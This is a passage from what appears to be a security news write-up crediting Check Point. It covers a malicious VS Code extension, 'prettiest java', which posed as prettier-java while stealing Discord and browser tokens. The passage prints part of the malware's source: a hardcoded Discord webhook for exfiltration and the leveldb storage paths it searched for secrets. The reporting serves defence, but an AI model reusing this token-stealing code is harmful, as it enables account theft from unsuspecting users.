 Obfuscated C# code injector (Check Point)
'prettiest java' – Based on the extension's name and description, it was likely created to mimic the
popular 'prettier-java' code formatting tool.
In reality, it stole saved credentials or authentication tokens from Discord and Discord Canary,
Google Chrome, Opera, Brave Browser, and Yandex Browser, which were then sent to the attackers
over a Discord webhook.
The extension has had 278 installations.
JS extension.js ×
3 const fetch = require('node-fetch')
4
5 var webhook = "https://discord.com/api/webhooks/1009194720683106365/JrIYipIj7BNR4vpArqrlWryhBj-vMw6N3BlQWIUJb8OuPhAcznJzMMkO3IUEfTfs7h3S"
6
7 var paths = [
8 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Roaming/discord/Local Storage/leveldb`,
9 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Local/Google/Chrome/User Data/Default/Local Storage/leveldb`,
10 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Roaming/discordcanary/Local Storage/leveldb`,
11 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Roaming/Opera Software/Opera Stable/Local Storage/leveldb`,
12 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Local/BraveSoftware/Brave-Browser/User Data/Default/Local Storage/leveldb`,
13 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Local/Yandex/YandexBrowser/User Data/Default/Local Storage/leveldb`,
14 ]
15
16 for (i = 0; i < paths.length; i++) {
17 get_token(paths[i])
18 }
19
20 async function get_token(path) {
Searching for local secrets (Check Point)